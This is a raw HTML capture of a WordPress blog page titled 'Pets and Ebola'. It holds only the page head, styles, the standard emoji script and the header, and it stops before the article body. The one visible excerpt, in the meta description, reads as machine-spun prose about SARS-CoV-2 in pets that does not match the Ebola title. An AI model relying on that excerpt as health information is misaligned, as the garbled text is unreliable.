

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html
body_size: 14705
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pets and Ebola - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pets and Ebola - horsepropertyclassifieds.com" />
	<meta property="og:description" content="It was presumed that that this cat was contaminated by either its proprietor, who was asymptomatically infected with SARS-CoV-2, or by another contaminated particular person within the neighborhood. As of May 21, these are the one two positive pets confirmed to be contaminated in the United States. Although the spread of ailments from animals to [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2020-03-12T01:47:45+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:09:27+00:00" />
	<meta property="og:image" content="https://mymodernmet.com/wp/wp-content/uploads/archive/LIglphbdyBmmRm1qHD9y_1082142620.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Pets and Ebola","datePublished":"2020-03-12T01:47:45+00:00","dateModified":"2020-05-30T17:09:27+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html"},"wordCount":727,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html#primaryimage"},"thumbnailUrl":"https://mymodernmet.com/wp/wp-content/uploads/archive/LIglphbdyBmmRm1qHD9y_1082142620.png","keywords":["ebola"],"articleSection":["Bird Health and Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html","url":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html","name":"Pets and Ebola - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html#primaryimage"},"thumbnailUrl":"https://mymodernmet.com/wp/wp-content/uploads/archive/LIglphbdyBmmRm1qHD9y_1082142620.png","datePublished":"2020-03-12T01:47:45+00:00","dateModified":"2020-05-30T17:09:27+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html#primaryimage","url":"https://mymodernmet.com/wp/wp-content/uploads/archive/LIglphbdyBmmRm1qHD9y_1082142620.png","contentUrl":"https://mymodernmet.com/wp/wp-content/uploads/archive/LIglphbdyBmmRm1qHD9y_1082142620.png"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Pets and Ebola"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/4258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=4258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fpets-and-ebola-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fpets-and-ebola-2.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-4258 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-4258" class="post-4258 post type-post status-publish format-standard hentry category-bird-health-and-care tag-ebola">
				<header class="entry-header">
				<h1 class="entry-title">Pets and Ebola</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/pets-and-ebola-2.html" rel="bookmark"><time class="entry-date published" datetime="2020-03-12T08:47:45+07:00">12/03/2020</time><time class="updated" datetime="2020-05-31T00:09:27+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
